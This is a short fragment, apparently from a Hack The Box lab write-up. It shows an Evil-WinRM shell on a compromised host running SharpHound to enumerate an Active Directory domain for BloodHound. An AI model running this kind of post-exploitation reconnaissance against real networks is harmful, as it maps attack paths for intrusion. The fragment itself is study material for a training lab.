 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe
-----------------------------------------------
Initializing SharpHound at 4:49 PM on 12/24/2021
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 123 objects finished (+123 61.5)/s -- Using 28 MB RAM
Enumeration finished in 00:00:02.7624237
Compressing data to .\20211224164932_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 4:49 PM on 12/24/2021! Happy Graphing!